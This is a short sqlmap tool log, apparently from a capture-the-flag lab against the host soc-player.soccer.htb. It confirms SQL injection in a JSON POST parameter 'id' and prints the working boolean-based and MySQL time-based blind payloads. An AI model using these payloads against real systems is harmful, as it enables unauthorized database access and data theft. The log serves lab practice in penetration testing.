 [14:27:44] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retri
eval
[14:27:44] [INFO] checking if the injection point on (custom) POST parameter 'JSON id' is a false positive
(custom) POST parameter 'JSON id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 373 HTTP(s) requests:
---
Parameter: JSON id ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: {"id": "-1660 OR 1700=1700"}

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: {"id": "1234 AND (SELECT 1413 FROM (SELECT(SLEEP(5)))LmqD)"}
---
[14:27:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[14:27:46] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/soc-player.soccer.htb'

[*] ending @ 14:27:46 /2024-12-16/